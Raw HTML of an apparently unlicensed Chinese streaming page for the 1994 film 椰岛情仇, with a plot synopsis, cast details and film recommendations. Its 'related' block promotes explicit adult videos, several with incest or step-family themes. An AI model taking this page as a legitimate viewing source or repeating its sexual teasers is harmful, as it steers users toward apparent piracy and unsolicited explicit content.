

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhquanhong.com/detail/233081.html
body_size: 16911
content:
<!DOCTYPE html><html><head><title>椰岛情仇_HD/无删减/完整版/剧情片_免费高清电影在线观看 - 飘花电影网</title><meta name="keywords" content="椰岛情仇,椰岛情仇在线观看,电影" /><meta name="description" content="飘花电影网剧情片《椰岛情仇》于1994年首映，由内地演员张康尔,黄达亮,王正军,主演，飘花影院提供高清无删减电影《椰岛情仇》HD完整版免费在线观看，香港富豪周老爷临死前为防止同父异母的儿子培森和培林为财产撕杀，将家产一劈为二，分给二人森向林下毒手，林活了下来，十二年后，成为东南亚巨商。森绑架女杀手欧阳菲的母亲，并对菲注射药物，命她二十天内..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.beihaiquanhong.com","wapurl":"www.beihaiquanhong.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230703-1/60f111513283a33f93cb23cff834fc87.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230703-1/60f111513283a33f93cb23cff834fc87.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/71.html">电影</a></li><li><a href="/list/72.html">电视剧</a></li><li><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">椰岛情仇 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%B4%AB%E7%A6%81%E5%9F%8E%E7%9A%84%E8%8A%AD%E8%95%BE.html" rel="nofollow"><span class="hot_name">紫禁城的芭蕾</span></a></li><li><a href="/search/wd/%E9%80%A0%E6%A2%A6%E6%9C%BA%E5%99%A8.html" rel="nofollow"><span class="hot_name">造梦机器</span></a></li><li><a href="/search/wd/%E7%BD%97%E5%B0%BC%E5%92%8C%E6%88%91.html" rel="nofollow"><span class="hot_name">罗尼和我</span></a></li><li><a href="/search/wd/%E5%8D%81%E4%B8%89%E6%9D%A1%E5%91%BD.html" rel="nofollow"><span class="hot_name">十三条命</span></a></li><li><a href="/search/wd/%E4%BC%8A%E5%B0%BC%E8%88%8D%E6%9E%97%E7%9A%84%E6%8A%A5%E4%B8%A7%E5%A5%B3%E5%A6%96.html" rel="nofollow"><span class="hot_name">伊尼舍林的报丧女妖</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210730-1/771d3c19cbcd1da985795820b5094b85.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/233081-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210730-1/771d3c19cbcd1da985795820b5094b85.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.beihaiquanhong.com/img.php?url=https://pic.youkupic.com/upload/vod/20210730-1/771d3c19cbcd1da985795820b5094b85.jpg" alt="椰岛情仇" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">椰岛情仇</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yedaoqingchou</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>内地<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1994<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>普通话<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>达式彪,</li><li class="data"><span>主演：</span>张康尔,黄达亮,王正军,</li><li class="data"><span>更新时间：</span><em>2024-04-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/233081-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《椰岛情仇》https://www.beihaiquanhong.com/detail/233081.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '椰岛情仇',bdPic : 'https://pic.youkupic.com/upload/vod/20210730-1/771d3c19cbcd1da985795820b5094b85.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网剧情片《椰岛情仇》是一部由达式彪,导演执导，张康尔,黄达亮,王正军,等演员精彩演绎的内地电影，手机免费观看高清无删减完整版电影大全就上飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>香港富豪周老爷临死前为防止同父异母的儿子培森和培林为财产撕杀，将家产一劈为二，分给二人森向林下毒手，林活了下来，十二年后，成为东南亚巨商。森绑架女杀手欧阳菲的母亲，并对菲注射药物，命她二十天内干掉林。菲数次对林下手，都遭失败。而林却不顾一切向她求婚。原来菲是林所爱女子的双胞胎妹妹，姐姐已被森打死。于是，二人合力杀死了森。此时，周府老管家道出了解毒秘方，菲终于获救。</span><p class="desc_tips hidden_xs">全部来源：【百度电影院】【星辰影院】【天堂电影网】【爱奇艺视频】【迅雷下载】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="233081" data-score="5"><span class="label">给【<strong>椰岛情仇</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/281856.html" title="决赛日" data-original="https://pic.feisuimg.com/upload/vod/20230604-9/a0f6125baeb8c4cfacffb7ce2c7b4009.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281856.html" title="决赛日">决赛日</a></p><p class="vodlist_sub">图书馆管理员古尙为逃婚参加了一场功夫大赛，过程中麻烦不断，障碍连连又啼笑皆非。最后他终于懂得平凡是真的道理，并找回</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/281857.html" title="津门奇案之艳遇" data-original="https://pic.feisuimg.com/upload/vod/20230604-9/55cd69f48dca8774e6f84bef9dfae231.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281857.html" title="津门奇案之艳遇">津门奇案之艳遇</a></p><p class="vodlist_sub">影片主要讲述了侦破小组等人正在庆祝抓获了大毒贩三道疤，传来噩耗三道疤越狱逃走。追逃过程中组员小麻杆被毒贩设计陷害，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/281859.html" title="敖鲁古雅的小侠客" data-original="https://pic.feisuimg.com/upload/vod/20230604-9/9428fb28153c80e09085a621b6aca72b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281859.html" title="敖鲁古雅的小侠客">敖鲁古雅的小侠客</a></p><p class="vodlist_sub">牧民小侠客与城市男孩合力保卫野生动物的故事。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/281860.html" title="猛虎嗅蔷薇之替天行盗" data-original="https://pic.feisuimg.com/upload/vod/20230604-9/7f3c27caf4a8be90a3d9c2785f1cf706.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281860.html" title="猛虎嗅蔷薇之替天行盗">猛虎嗅蔷薇之替天行盗</a></p><p class="vodlist_sub">影片主要讲述了当地银行家因不苟同胡旅长的恶行被毒死，其独生女儿黄采薇和被抢了土地的农夫谈虎共同组成“抢银行二人组”</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/281861.html" title="猛虎嗅蔷薇之盗亦有道" data-original="https://pic.feisuimg.com/upload/vod/20230604-9/cce168335ee7ccf8abb48446a1f34c5a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281861.html" title="猛虎嗅蔷薇之盗亦有道">猛虎嗅蔷薇之盗亦有道</a></p><p class="vodlist_sub">影片主要讲述了时隔一年，采薇从欧洲回国，到省城拜访舅父，舅父却被四个家世显赫的军校生打成残疾，采薇决心要让这群为富</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/281870.html" title="盲山" data-original="https://pic.feisuimg.com/upload/vod/20230604-22/e19503ffec1528a9083a804d084927f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281870.html" title="盲山">盲山</a></p><p class="vodlist_sub">1990年代末，初踏上社会的大学毕业生白春梅（黄璐）急于帮父母分担重担，无奈一直找不到合适工作，在她发愁之际，装扮</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/281871.html" title="盲井" data-original="https://pic.feisuimg.com/upload/vod/20230604-22/5f9a29359cb97fb584620eb773dc3934.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281871.html" title="盲井">盲井</a></p><p class="vodlist_sub">《盲井》是由李杨执导并担任编剧，王宝强、李易祥、王双宝等主演的电影[1]，于2003年2月12日在德国上映，200</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/281883.html" title="猛虎嗅蔷薇之舞“盗”团" data-original="https://pic.feisuimg.com/upload/vod/20230604-9/5cc42a593ae0320da460bacdb21931ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281883.html" title="猛虎嗅蔷薇之舞“盗”团">猛虎嗅蔷薇之舞“盗”团</a></p><p class="vodlist_sub">影片主要讲述了谈虎失踪一整年，采薇决定去欧洲不再回来。临上船前夕，林麒麟告诉她，有了谈虎的消息——此刻，谈虎人在上</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/403441.html" title="觊觎并调教挚友巨乳妻的朋友" data-original="https://ckzyjpg.top/upload/vod/20260123-1/ea3d858ad1b5a904d5003c14bc4fc531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403441.html" title="觊觎并调教挚友巨乳妻的朋友">觊觎并调教挚友巨乳妻的朋友</a></p><p class="vodlist_sub">主人公是一个出身贫寒的普通宅男，他的青梅竹马是勇太。两人外表相仿，唯一的区别是勇太出身富裕。某天，勇太宣布要迎娶一</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/403440.html" title="巨乳主妇的禁忌不伦" data-original="https://ckzyjpg.top/upload/vod/20260123-1/664cef561d66c8af6a3409be5892cd3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403440.html" title="巨乳主妇的禁忌不伦">巨乳主妇的禁忌不伦</a></p><p class="vodlist_sub">由于丈夫是个工作狂，莫娜米身心俱疲，倍感孤独。当她遇到丈夫的下属松本时，这种孤独感更加难以排解。她发现松本正偷瞄她</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/403439.html" title="夏夜回忆：继母的温柔按摩" data-original="https://ckzyjpg.top/upload/vod/20260123-1/2a059646d1c52309fa5fdb82c9403fea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403439.html" title="夏夜回忆：继母的温柔按摩">夏夜回忆：继母的温柔按摩</a></p><p class="vodlist_sub">她原本计划暑假去海边度假，但不知为何去不了了。她的继母一直盼望着能穿上泳衣去海边，但或许是有些失望，便在家试穿。达</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/403438.html" title="校园火劫：深渊" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4bb13eb2fa5f0acc9a129e8ddc45cf46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403438.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/388394.html" title="无法控制的性欲" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250606-1/479a4e8440090578464865ee6382d969.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/388394.html" title="无法控制的性欲">无法控制的性欲</a></p><p class="vodlist_sub">一对新婚夫妇提前参观新房，却因为性欲高涨，不得不在别人家发生关系的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/387291.html" title="喜欢户外露出的发情巨乳人妻" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250514-1/422c76eed0c25289d98236aadd8e013a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/387291.html" title="喜欢户外露出的发情巨乳人妻">喜欢户外露出的发情巨乳人妻</a></p><p class="vodlist_sub">家庭主妇 Yumi 有一个神经质且严格的丈夫，她通过匹配应用程序认识了 Murata。她是一位贤惠的已婚妇女，我与</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/403419.html" title="寂寞人妻的刺激越轨" data-original="https://ckzyjpg.top/upload/vod/20260122-1/5a178db52b1df9d8156878b28835a38d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403419.html" title="寂寞人妻的刺激越轨">寂寞人妻的刺激越轨</a></p><p class="vodlist_sub">奈绪嫁给了一个比她大十岁的男人，起初她被他截然不同的性格所吸引，但如今他们的关系却十分紧张。为了排解孤独，她自愿参</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/403418.html" title="意外触碰妹妹的胸部" data-original="https://ckzyjpg.top/upload/vod/20260122-1/de9c528bca73653c9642fe634f926428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 